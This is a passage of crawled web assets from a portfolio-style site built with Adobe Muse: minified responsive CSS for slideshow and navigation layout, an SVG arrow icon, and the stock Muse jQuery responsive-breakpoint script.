Sans_5';margin-left:100%;position:absolute;filter:alpha(opacity=80);border-style:solid;font-weight:400;border-width:2px;border-color:#FFFFFF;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";border-radius:200px;opacity:0.8;font-size:5px;color:#EDEDED;text-align:center;line-height:7px;background:transparent url("../images/next-arrow.svg?crc=4223145021") no-repeat center center;background-size:22px 22px;}#u81102-3:hover{padding-top:0px;filter:alpha(opacity=100);border-color:#FAAF3C;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;min-height:0px;padding-bottom:0px;margin:0px 0px 0px 100%;background:#FAAF3C url("../images/next-arrow.svg?crc=4223145021") no-repeat center center;background-size:22px 22px;}.nosvg #u81102-3,.nosvg #u81102-3:hover{margin-left:100%;background-image:url('../images/next-arrow_poster_u85627.png?crc=514017000');}#u81102-3popup{z-index:92;margin-right:-10000px;margin-left:100%;}#u81094{background-color:transparent;width:100%;position:absolute;}#u81094popup{width:100%;z-index:32;}#u81095-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:33;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u81095-3{font-family:'__Encode Sans_5';margin-left:30px;letter-spacing:0px;margin-right:30px;font-weight:400;color:#8B8B8B;font-size:14px;line-height:20px;}#u83435-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:37;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u83511-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:41;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u165433-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:45;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u83889-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:49;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u83964-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:53;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u92031-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:57;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u84116-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:61;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u94311-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:65;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u92106-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:69;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u92181-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:73;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u93709-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:77;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u93784-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:81;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u244415-4{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:85;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u83435-3,#u83511-3,#u165433-3,#u83889-3,#u83964-3,#u92031-3,#u84116-3,#u94311-3,#u92106-3,#u92181-3,#u93709-3,#u93784-3,#u244415-3{font-family:'__Encode Sans_5';margin-left:30px;line-height:20px;font-weight:400;color:#8B8B8B;margin-right:30px;}.SSFirstButton,.SSPreviousButton,.SSNextButton,.SSLastButton,.SSSlideLink,.SSCloseButton{cursor:pointer;}.SSSlideLoading{background:url("../images/loading.gif?crc=3815509949") no-repeat center center;}#u168780{background-color:transparent;font-family:'__Encode Sans_5';border-width:0px;z-index:96;border-color:transparent;min-height:62px;font-weight:400;width:85px;position:relative;}#buttonu311106{padding-top:11px;width:44px;position:fixed;}#buttonu311110.ButtonSelected,#buttonu311106:hover{min-height:0px;width:44px;margin:0px;}#buttonu311106.ButtonSelected{min-height:0px;width:44px;margin:0px;}#u311108{width:28px;margin-left:18.19%;position:relative;height:2px;}#buttonu311106:hover #u311108{min-height:0px;width:28px;height:2px;margin:0px 0px 0px 18.181818181818183%;}#buttonu311106.ButtonSelected #u311108{min-height:0px;width:28px;height:2px;margin:0px 0px 0px 18.181818181818183%;}#u311109{margin-top:6px;width:28px;margin-left:18.19%;position:relative;height:2px;}#buttonu311106:hover #u311109{min-height:0px;width:28px;height:2px;margin:6px 0px 0px 18.181818181818183%;}#u311107{margin-top:6px;width:28px;margin-left:18.19%;position:relative;height:2px;}#buttonu311106.ButtonSelected #u311109,#buttonu311106:hover #u311107{min-height:0px;width:28px;height:2px;margin:6px 0px 0px 18.181818181818183%;}#buttonu311106.ButtonSelected #u311107{min-height:0px;width:28px;height:2px;margin:6px 0px 0px 18.181818181818183%;}.html{background-color:#FFFFFF;}#accordionu311111,#u311112,body{position:relative;}@media (min-width: 1025px), print{#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{min-height:550px;}#pu311105{z-index:102;width:20.32%;margin-left:-45.63%;}#u311105{z-index:102;}#accordionu311111{z-index:104;width:260px;margin-top:14px;}#u311112{z-index:105;width:260px;}#u311113-3{z-index:106;width:248px;}#u311113-3:hover{width:249px;}#u311113-3:active{width:249px;}#u311113-3.AccordionPanelTabOpen{width:250px;}#u311114{z-index:109;width:260px;}#u39120{z-index:110;width:260px;}#u37889-4{z-index:111;width:252px;}#u37894-4{z-index:115;width:252px;}#u37912-4{z-index:123;width:252px;}#u268822-4{z-index:135;width:252px;}#u61181-4{z-index:131;width:252px;}#u37903-4{z-index:119;width:252px;}#u37921-4{z-index:127;width:252px;}#u37939-4{z-index:139;width:252px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:252px;}#pu37948-4{z-index:143;}#u37948-4{z-index:143;width:131px;}#u37948-4:hover{width:131px;}#u108776-4{z-index:147;width:116px;left:135px;}#u108776-4:hover{width:116px;}#u253545{z-index:151;margin-top:405px;left:19.24%;}#pu37992{padding-bottom:120px;}#u37992{height:120px;}#buttonu311110{z-index:103;height:44px;top:21px;left:-413px;}#buttonu311110:hover{height:44px;}#buttonu311110.ButtonSelected{height:44px;}#pu168780{z-index:96;padding-bottom:0px;margin-right:-10000px;margin-top:31px;width:100%;}#u168780{left:0px;margin-left:1155px;}#slideshowu81093{margin-top:27px;}#slideshowu81093_position_content{width:100%;}#u81103,#u81103popup,#u81104,#u83395,#u83471,#u165393,#u83849,#u83924,#u91991,#u84076,#u94271,#u92066,#u92141,#u93669,#u93744,#u244375{width:1280px;height:630px;}#u81096-3{width:50px;height:50px;}#u81096-3:hover{width:50px;height:50px;}#u81096-3popup{top:539px;width:54px;height:54px;left:28px;}#u81102-3{width:50px;height:50px;left:-136px;}#u81102-3:hover{width:50px;height:50px;left:-136px;}.nosvg #u81102-3,.nosvg #u81102-3:hover{left:-136px;}#u81102-3popup{top:539px;width:54px;height:54px;}#u81094popup{height:80px;}#u81095-4,#u83435-4,#u83511-4,#u165433-4,#u83889-4,#u83964-4,#u92031-4,#u84116-4,#u94311-4,#u92106-4,#u92181-4,#u93709-4,#u93784-4,#u244415-4{min-height:35px;}#pu316196-5{z-index:97;width:0.01px;height:0px;padding-bottom:43px;margin-right:-10000px;margin-top:40px;}#u316196-5{z-index:97;width:350px;min-height:38px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:22px;line-height:26px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:45px;left:100px;}#u316196-2{color:#FA961E;}#buttonu311106{z-index:152;height:18px;padding-bottom:11px;top:40px;left:40px;}#buttonu311106:hover{height:18px;}#buttonu311106.ButtonSelected{height:18px;}#u311108{z-index:153;}#u311109{z-index:154;}#u311107{z-index:155;}.css_verticalspacer .verticalspacer{height:calc(100vh - 829px);}}@media (min-width: 769px) and (max-width: 1024px){#muse_css_mq{background-color:#000400;}#bp_1024.active{display:block;}#page{min-height:550px;max-width:1024px;}#pu311105{z-index:102;width:25.4%;margin-left:-45.61%;}#u311105{z-index:102;}#accordionu311111{z-index:104;width:260px;margin-top:14px;}#u311112{z-index:105;width:260px;}#u311113-3{z-index:106;width:248px;}#u311113-3:hover{width:249px;}#u311113-3:active{width:249px;}#u311113-3.AccordionPanelTabOpen{width:250px;}#u311114{z-index:109;width:260px;}#u39120{z-index:110;width:260px;}#u37889-4{z-index:111;width:252px;}#u37894-4{z-index:115;width:252px;}#u37912-4{z-index:123;width:252px;}#u268822-4{z-index:135;width:252px;}#u61181-4{z-index:131;width:252px;}#u37903-4{z-index:119;width:252px;}#u37921-4{z-index:127;width:252px;}#u37939-4{z-index:139;width:252px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:252px;}#pu37948-4{z-index:143;}#u37948-4{z-index:143;width:131px;}#u37948-4:hover{width:131px;}#u108776-4{z-index:147;width:116px;left:135px;}#u108776-4:hover{width:116px;}#u253545{z-index:151;margin-top:405px;left:19.24%;}#pu37992{padding-bottom:120px;}#u37992{height:120px;}#buttonu311110{z-index:103;height:44px;top:21px;left:-413px;}#buttonu311110:hover{height:44px;}#buttonu311110.ButtonSelected{height:44px;}#pu168780{z-index:96;padding-bottom:0px;margin-right:-10000px;margin-top:24px;width:100%;}#u168780{left:0px;margin-left:899px;}#slideshowu81093{margin-top:34px;}#slideshowu81093_position_content{width:100%;}#u81103,#u81103popup,#u81104,#u83395,#u83471,#u165393,#u83849,#u83924,#u91991,#u84076,#u94271,#u92066,#u92141,#u93669,#u93744,#u244375{width:1024px;height:520px;}#u81096-3{width:40px;height:40px;}#u81096-3:hover{width:40px;height:40px;}#u81096-3popup{top:443px;width:44px;height:44px;left:28px;}#u81102-3{width:40px;height:40px;left:-116px;}#u81102-3:hover{width:40px;height:40px;left:-116px;}.nosvg #u81102-3,.nosvg #u81102-3:hover{left:-116px;}#u81102-3popup{top:443px;width:44px;height:44px;}#u81094popup{height:80px;}#u81095-4,#u83435-4,#u83511-4,#u165433-4,#u83889-4,#u83964-4,#u92031-4,#u84116-4,#u94311-4,#u92106-4,#u92181-4,#u93709-4,#u93784-4,#u244415-4{min-height:35px;}#pu316196-5{z-index:97;width:0.01px;height:0px;padding-bottom:42px;margin-right:-10000px;margin-top:40px;}#u316196-5{z-index:97;width:350px;min-height:37px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:22px;line-height:26px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:45px;left:100px;}#u316196-2{color:#FA961E;}#buttonu311106{z-index:152;height:18px;padding-bottom:11px;top:40px;left:40px;}#buttonu311106:hover{height:18px;}#buttonu311106.ButtonSelected{height:18px;}#u311108{z-index:153;}#u311109{z-index:154;}#u311107{z-index:155;}.css_verticalspacer .verticalspacer{height:calc(100vh - 720px);}body{overflow-x:hidden;}}@media (min-width: 511px) and (max-width: 768px){#muse_css_mq{background-color:#000300;}#bp_768.active{display:block;}#page{min-height:550px;max-width:768px;}#pu37992{padding-bottom:120px;}#u37992{height:120px;}#buttonu311110{z-index:103;height:44px;top:21px;left:-413px;}#buttonu311110:hover{height:44px;}#buttonu311110.ButtonSelected{height:44px;}#pu311105{z-index:102;width:33.86%;margin-left:-45.58%;}#u311105{z-index:102;}#accordionu311111{z-index:104;width:260px;margin-top:14px;}#u311112{z-index:105;width:260px;}#u311113-3{z-index:106;width:248px;}#u311113-3:hover{width:249px;}#u311113-3:active{width:249px;}#u311113-3.AccordionPanelTabOpen{width:250px;}#u311114{z-index:109;width:260px;}#u39120{z-index:110;width:260px;}#u37889-4{z-index:111;width:252px;}#u37894-4{z-index:115;width:252px;}#u37912-4{z-index:123;width:252px;}#u268822-4{z-index:135;width:252px;}#u61181-4{z-index:131;width:252px;}#u37903-4{z-index:119;width:252px;}#u37921-4{z-index:127;width:252px;}#u37939-4{z-index:139;width:252px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:252px;}#pu37948-4{z-index:143;}#u37948-4{z-index:143;width:131px;}#u37948-4:hover{width:131px;}#u108776-4{z-index:147;width:116px;left:135px;}#u108776-4:hover{width:116px;}#u253545{z-index:151;margin-top:405px;left:19.24%;}#pu168780{z-index:96;padding-bottom:0px;margin-right:-10000px;margin-top:31px;width:100%;}#u168780{left:0px;margin-left:643px;}#slideshowu81093{margin-top:27px;}#u81103,#u81103popup,#u81104,#u83395,#u83471,#u165393,#u83849,#u83924,#u91991,#u84076,#u94271,#u92066,#u92141,#u93669,#u93744,#u244375{width:768px;height:500px;}#u81096-3{width:40px;height:40px;}#u81096-3:hover{width:40px;height:40px;}#u81096-3popup{top:421px;width:44px;height:44px;left:28px;}#u81102-3{width:40px;height:40px;left:-116px;}#u81102-3:hover{width:40px;height:40px;left:-116px;}.nosvg #u81102-3,.nosvg #u81102-3:hover{left:-116px;}#u81102-3popup{top:421px;width:44px;height:44px;}#u81094popup{height:90px;}#u81095-4,#u83435-4,#u83511-4,#u165433-4,#u83889-4,#u83964-4,#u92031-4,#u84116-4,#u94311-4,#u92106-4,#u92181-4,#u93709-4,#u93784-4,#u244415-4{min-height:45px;}#pu316196-5{z-index:97;width:0.01px;height:0px;padding-bottom:42px;margin-right:-10000px;margin-top:40px;}#u316196-5{z-index:97;width:350px;min-height:37px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:22px;line-height:26px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:45px;left:100px;}#u316196-2{color:#FA961E;}#buttonu311106{z-index:152;height:18px;padding-bottom:11px;top:40px;left:40px;}#buttonu311106:hover{height:18px;}#buttonu311106.ButtonSelected{height:18px;}#u311108{z-index:153;}#u311109{z-index:154;}#u311107{z-index:155;}.css_verticalspacer .verticalspacer{height:calc(100vh - 710px);}body{overflow-x:hidden;}}@media (min-width: 321px) and (max-width: 510px){#muse_css_mq{background-color:#0001fe;}#bp_510.active{display:block;}#page{min-height:500px;max-width:510px;}#pu311105{z-index:103;width:50.99%;margin-left:-84.51%;}#u311105{z-index:103;margin-left:0.39%;}#accordionu311111{z-index:105;width:260px;margin-top:4px;}#u311112{z-index:106;width:260px;}#u311113-3{z-index:107;width:248px;}#u311113-3:hover{width:249px;}#u311113-3:active{width:249px;}#u311113-3.AccordionPanelTabOpen{width:250px;}#u311114{z-index:110;width:260px;}#u39120{z-index:111;width:260px;}#u37889-4{z-index:112;width:252px;}#u37894-4{z-index:116;width:252px;}#u37912-4{z-index:124;width:252px;}#u268822-4{z-index:136;width:252px;}#u61181-4{z-index:132;width:252px;}#u37903-4{z-index:120;width:252px;}#u37921-4{z-index:128;width:252px;}#u37939-4{z-index:140;width:252px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:252px;}#pu37948-4{z-index:144;}#u37948-4{z-index:144;width:131px;}#u37948-4:hover{width:131px;}#u108776-4{z-index:148;width:116px;left:135px;}#u108776-4:hover{width:116px;}#u253545{z-index:152;margin-top:404px;left:19.24%;}#pu37992{padding-bottom:100px;}#buttonu311110{z-index:104;height:44px;top:8px;left:-296px;}#buttonu311110:hover{height:44px;}#buttonu311110.ButtonSelected{height:44px;}#pu168780{z-index:96;padding-bottom:0px;margin-right:-10000px;margin-top:12px;width:100%;}#u168780{left:0px;margin-left:395px;}#slideshowu81093{margin-top:26px;}#slideshowu81093_position_content{width:100%;}#u81103,#u81103popup,#u81104,#u83395,#u83471,#u165393,#u83849,#u83924,#u91991,#u84076,#u94271,#u92066,#u92141,#u93669,#u93744,#u244375{width:510px;height:350px;}#u81096-3{width:36px;height:36px;}#u81096-3:hover{width:36px;height:36px;}#u81096-3popup{top:285px;width:40px;height:40px;left:28px;}#u81102-3{width:36px;height:36px;left:-108px;}#u81102-3:hover{width:36px;height:36px;left:-108px;}.nosvg #u81102-3,.nosvg #u81102-3:hover{left:-108px;}#u81102-3popup{top:285px;width:40px;height:40px;}#u37992,#u81094popup{height:100px;}#u81095-4,#u83435-4,#u83511-4,#u165433-4,#u83889-4,#u83964-4,#u92031-4,#u84116-4,#u94311-4,#u92106-4,#u92181-4,#u93709-4,#u93784-4,#u244415-4{min-height:55px;}#pu316246-6{z-index:97;width:0.01px;height:0px;padding-bottom:50px;margin-right:-10000px;margin-top:25px;}#u316246-6{z-index:97;width:205px;min-height:50px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:20px;line-height:24px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:25px;left:90px;}#u316246-3{color:#FA961E;}#buttonu311106{z-index:153;height:17px;padding-bottom:12px;top:30px;left:30px;}#buttonu311106:hover{height:17px;}#buttonu311106.ButtonSelected{height:17px;}#u311108{z-index:154;}#u311109{z-index:155;}#u311107{z-index:156;}.css_verticalspacer .verticalspacer{height:calc(100vh - 549px);}body{overflow-x:hidden;}}@media (max-width: 320px){/*

*/
#muse_css_mq{background-color:#000140;}#bp_320.active{display:block;}#page{min-height:500px;max-width:320px;}#pu311105{z-index:103;padding-bottom:1px;margin-bottom:-44px;width:100%;margin-left:-129.07%;}#u311105{z-index:103;margin-left:3.13%;}#accordionu311111{z-index:105;width:320px;margin-top:8px;}#u311112{z-index:106;width:320px;}#u311113-3{z-index:107;width:308px;}#u311113-3:hover{width:309px;}#u311113-3:active{width:309px;}#u311113-3.AccordionPanelTabOpen{width:310px;}#u311114{z-index:110;width:320px;}#u39120{z-index:111;width:320px;}#u37889-4{z-index:112;width:312px;}#u37894-4{z-index:116;width:312px;}#u37912-4{z-index:124;width:312px;}#u268822-4{z-index:136;width:312px;}#u61181-4{z-index:132;width:312px;}#u37903-4{z-index:120;width:312px;}#u37921-4{z-index:128;width:312px;}#u37939-4{z-index:140;width:312px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:312px;}#pu37948-4{z-index:144;}#u37948-4{z-index:144;width:151px;}#u37948-4:hover{width:151px;}#u108776-4{z-index:148;width:156px;left:155px;}#u108776-4:hover{width:156px;}#u253545{z-index:152;margin-top:404px;left:19.38%;}#pu37992{padding-bottom:80px;}#u37992{height:80px;}#buttonu311110{z-index:104;height:41px;top:20px;left:-218px;}#buttonu311110:hover{height:41px;}#buttonu311110.ButtonSelected{height:41px;}#pslideshowu81093{z-index:2;margin-right:-10000px;margin-top:80px;width:100%;}#slideshowu81093{margin-right:-10000px;}#slideshowu81093_position_content{width:100%;}#u81103,#u81103popup,#u81104,#u83395,#u83471,#u165393,#u83849,#u83924,#u91991,#u84076,#u94271,#u92066,#u92141,#u93669,#u93744,#u244375{width:320px;height:260px;}#u81096-3{width:30px;height:30px;}#u81096-3:hover{width:30px;height:30px;}#u81096-3popup{top:208px;width:34px;height:34px;left:18px;}#u81102-3{width:30px;height:30px;left:-88px;}#u81102-3:hover{width:30px;height:30px;left:-88px;}.nosvg #u81102-3,.nosvg #u81102-3:hover{left:-88px;}#u81102-3popup{top:208px;width:34px;height:34px;}#u81094popup{height:125px;}#u81095-4,#u83435-4,#u83511-4,#u165433-4,#u83889-4,#u83964-4,#u92031-4,#u84116-4,#u94311-4,#u92106-4,#u92181-4,#u93709-4,#u93784-4,#u244415-4{min-height:80px;}#u168780{margin-right:-10000px;margin-top:36px;left:215px;margin-left:0px;}#pu316246-6{z-index:97;width:0.01px;height:0px;padding-bottom:50px;margin-right:-10000px;margin-top:14px;}#u316246-6{z-index:97;width:205px;min-height:50px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:19px;line-height:25px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:14px;left:79px;}#u316246-3{color:#FA961E;}#buttonu311106{z-index:153;height:17px;padding-bottom:12px;top:20px;left:20px;}#buttonu311106:hover{height:17px;}#buttonu311106.ButtonSelected{height:17px;}#u311108{z-index:154;}#u311109{z-index:155;}#u311107{z-index:156;}.css_verticalspacer .verticalspacer{height:calc(100vh - 579px);}body{overflow-x:hidden;min-width:320px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://jasonseizer.com/images/back-arrow.svg?crc=505494446
body_size: 737
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="22px" height="22px" viewBox="0 0 22 22" enable-background="new 0 0 22 22" xml:space="preserve">
<g>
	
		<line fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="4.572" y1="11" x2="17.641" y2="11"/>
	
		<polyline fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="
		9.541,6.1 4.359,11.004 9.541,15.9 	"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://jasonseizer.com/scripts/jquery.museresponsive.js?crc=3939574382
body_size: 6303
content:
/*
 Copyright 2011-2016 Adobe Systems Incorporated. All Rights Reserved.
*/
(function(c){"function"===typeof define&&define.amd&&define.amd.jQuery?define(["jquery","museutils"],c):c(jQuery)})(function(c){var b="undefined"!==typeof console&&console.log&&console.log.bind?console.log.bind(console,"[MR]"):function(){},d=!0,a=c(window),f=function(a){var c=null,d=null,f=null,g=a.parent().children().length,h=a.index();1==g?c=a.parent():0==h?f=a.next():d=a.prev();this.getNode=function(){return a};this.swapWith=function(a){c?c.append(a.getNode()):d?d.after(a.getNode()):f?f.before(a.getNode()):
b("WARNING: Invalid state - either parent, prev, next should have a valid value")}},h=function(a,b){var d=new f(a),g=new f(b);c("script",b).remove();d.swapWith(g);g.swapWith(d);d=a.attr("class");a.attr("class",b.attr("class"));b.attr("class",d);g=["temp_no_id","temp_no_img_src"];for(d=0;d<g.length;d++)a.hasClass(g[d])&&(a.removeClass(g[d]),b.addClass(g[d]));if(b.closest("form").length&&(b.hasClass("wrapped-input")||b.is("p")&&b.parents(".fld-message").length)){for(var g=a.closest("form"),h=b.closest("form"),
j=a.closest(".fld-grp"),l=b.closest(".fld-grp"),r=["non-empty-st","focus-st","fld-err-st"],d=0;d<r.length;d++)j.length&&l.length&&j.hasClass(r[d])&&!l.hasClass(r[d])&&(j.removeClass(r[d]),l.addClass(r[d]));r=["frm-subm-err-st","frm-subm-ok-st","frm-sub-st"];for(d=0;d<r.length;d++)g.length&&h.length&&g.hasClass(r[d])&&!h.hasClass(r[d])&&(g.removeClass(r[d]),h.addClass(r[d]))}b.removeClass("placeholder").addClass("shared_content");a.addClass("placeholder").removeClass("shared_content")},g=function(f){f.data("bpObj",
this);var g=this,m=f.hasClass("active"),n=function(a){a==m?b('WARNING: Setting the same "active" state twice',this.toString()):(m=a)?(f.addClass("active"),l.trigger("muse_bp_activate",[j,f,g]),f.trigger("muse_this_bp_activate")):(f.removeClass("active"),l.trigger("muse_bp_deactivate",[j,f,g]),f.trigger("muse_this_bp_deactivate"))},j=function(){var a=f.attr("data-min-width")||void 0,b=f.attr("data-max-width")||void 0,c="";void 0!==a&&(c+=(c?" and ":"")+"(min-width: "+a+"px)");void 0!==b&&(c+=(c?" and ":
"")+"(max-width: "+b+"px)");return c}(),l=c("body");this.getCondition=function(){return j};this.isActive=function(){return m};this.isMatched=function(){var g;g=c("#muse_css_mq").css("background-color");g.match(/^rgb/)?(g=g.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),g=(parseInt(g[0])<<16)+(parseInt(g[1])<<8)+parseInt(g[2])):g=g.match(/^\#/)?parseInt(g.substr(1),16):0;var h=f.attr("data-max-width")||16777215;16777214==g&&b("WARNING: No media query was matched by the CSS.");d&&g<a.width()&&
(d=!1,c("html").addClass("always_vert_scroll"));return h==g};this.activateImages=function(){var a=0;c(".temp_no_img_src",f).each(function(){var b=c(this);a++;b.removeClass("temp_no_img_src").attr("src",b.attr("data-orig-src")).removeAttr("data-orig-src")})};this.swapPlaceholderNodesRecursively=function(a){var d=this;c(".placeholder",a).each(function(){var a=c(this),f=a.attr("data-placeholder-for");if(f){var g=c(".shared_content").filter(function(a,b){return f==c(b).attr("data-content-guid")});0==
g.length?b("WARNING: Could not find content node with GUID",f):1<g.length?b("WARNING: Found",g.length,"content nodes with GUID",f,", expected only 1"):(h(a,g),d.swapPlaceholderNodesRecursively(g))}else b("WARNING: Invalid placeholder-for data property for placeholder node",a)})};this.activateIDs=function(a){c(".temp_no_id",a).each(function(){var a=c(this),d=a.attr("data-orig-id"),f=c("#"+d);1==f.length?f.removeAttr("id").attr("data-orig-id",d).addClass("temp_no_id"):b("WARNING: Expected to find 1 node with id",
d,"but found",f.length);a.removeAttr("data-orig-id").attr("id",d).removeClass("temp_no_id")})};this.activate=function(){m?b("WARNING: Trying to activate same breakpoint twice",this.toString()):(this.swapPlaceholderNodesRecursively(f),this.activateIDs(f),this.activateImages(),n(!0))};this.deactivate=function(){m?n(!1):b("WARNING: Trying to deactivate same breakpoint twice",this.toString())};this.onRegisterAlreadyActiveBP=function(){this.activateImages();l.trigger("muse_bp_activate",[j,f,g]);f.trigger("muse_this_bp_activate")};
this.toString=function(){return"[Breakpoint "+j+", "+(m?"active":"not active")+", "+(this.isMatched()?"matched":"not matched")+"]"}},j=new function(){var d=function(c){if(c)if(c==j)b("WARNING: breakpoint is already active.");else{j&&j.deactivate();j=c;a.data("muse-mq",c.getCondition());h.attr("data-content",j.toString());if(!c.isActive())return j.activate(),!0;return!1}else b("WARNING: Cannot update active breakpoint NULL.")},f=function(){for(var a=0;a<r.length;a++)if(r[a].isMatched())return r[a];
b("WARNING: Could not find any active breakpoint");return null},g=function(){if(!j||!j.isMatched()){var b=f();b&&!b.isActive()&&(c("body").addClass("awaiting_bp_activate_scroll"),d(b));var g=o;setTimeout(function(){a.scrollTop(g);a.trigger("scroll");c("body").removeClass("awaiting_bp_activate_scroll")},16)}else o=a.scrollTop()},h=c(".css-section-debug .js"),j=null,l=!1,o=0,r=[];this.registerBreakpoint=function(a){r.push(a);if(a.isMatched()){if(!d(a))a.onRegisterAlreadyActiveBP()}else a.isActive()&&
a.deactivate()};this.watchBreakpointChanges=function(){l||(a.on("resize",function(){Muse.Utils.requestAnimationFrame(function(){g()})}),g(),l=!0)}},l=null;c.fn.registerBreakpoint=function(){if(!window.matchMedia&&"undefined"==typeof window.CSSMediaRule)b("WARNING: Browser does not support media queries."),this.each(function(){var a=c(this);if(void 0===(a.attr("data-max-width")||void 0)){var b=new g(a);b.activateImages();c("body").trigger("muse_bp_activate",[b.getCondition(),a,b]);a.trigger("muse_this_bp_activate")}});
else return null==l&&(l=c("body").append('<div id="muse_css_mq"></div>')),this.each(function(){j.registerBreakpoint(new g(c(this)))}),j.watchBreakpointChanges(),a.trigger("scroll"),this}});
;(function(){if(!("undefined"==typeof Muse||"undefined"==typeof Muse.assets)){var c=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]==b)return c;return-1}(Muse.assets.required,"jquery.museresponsive.js");if(-1!=c){Muse.assets.required.splice(c,1);for(var c=document.getElementsByTagName("meta"),b=0,d=c.length;b<d;b++){var a=c[b];if("generator"==a.getAttribute("name")){"2018.1.1.386"!=a.getAttribute("content")&&Muse.assets.outOfDate.push("jquery.museresponsive.js");break}}}}})();
